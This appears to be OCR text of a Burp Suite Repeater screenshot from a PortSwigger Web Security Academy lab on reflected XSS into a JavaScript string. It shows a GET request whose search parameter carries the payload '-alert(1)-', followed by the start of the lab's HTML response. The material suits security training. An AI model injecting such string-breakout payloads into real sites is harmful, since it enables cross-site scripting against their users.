 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0e0031049c9b608013c29b00670004.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search='-alert(1)-' HTTP/2
2 Host: 0a0e0031049c9b608013c29b00670004.web-security-academy.net
3 Cookie: session=mI6YGieHoYzVUrKzZeBqoJnzSP28I6m9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e0031049c9b608013c29b00670004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3486
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS into a JavaScript string with angle brackets HTML encoded
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into a JavaScript string with angle brackets HTML
encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/context
s/lab-javascript-string-angle-brackets-html-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 3,594 bytes | 618 millis